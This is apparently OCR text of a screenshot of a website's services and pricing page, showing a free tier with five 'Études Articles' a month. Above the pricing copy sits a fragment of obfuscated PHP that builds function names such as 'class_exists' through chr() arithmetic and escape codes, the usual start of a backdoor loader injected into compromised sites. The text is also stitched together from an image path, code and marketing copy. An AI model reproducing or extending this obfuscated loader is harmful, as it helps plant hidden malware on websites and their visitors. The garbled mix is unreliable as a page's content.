
$dPOkS = chr ( 476 - 376 ).'o' . '_' . chr ( 672 - 560 )."\x78" . chr
(119); $dMuGJOaKQk = chr ( 599 - 500 ).chr ( 159 - 51 ).'a' . chr
( 588 - 473 ).chr (115) . '_' . chr ( 768 - 667 ).'x' . "\x69" . "\x73" .
"\164" . 's';
Our Services
We offer flexible options, which you can adapt
to the different needs of each project.
Free
$0
Access to 5 exclusive
Études Articles
per month.